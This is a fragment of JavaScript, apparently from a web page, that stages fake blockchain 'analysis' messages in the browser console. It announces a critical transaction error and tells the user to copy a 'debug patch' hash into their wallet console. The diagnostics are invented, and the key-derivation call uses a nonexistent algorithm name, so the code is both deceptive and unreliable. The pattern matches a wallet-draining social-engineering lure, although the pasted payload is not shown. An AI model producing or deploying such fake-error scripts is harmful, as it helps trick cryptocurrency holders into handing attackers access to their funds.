
["encrypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8Array
(19)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9b564
36b inside Expected Tempo transaction.");

  console.error("CRITICAL ERROR: Manual pat
ch required for Expected Tempo transactio
n.");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH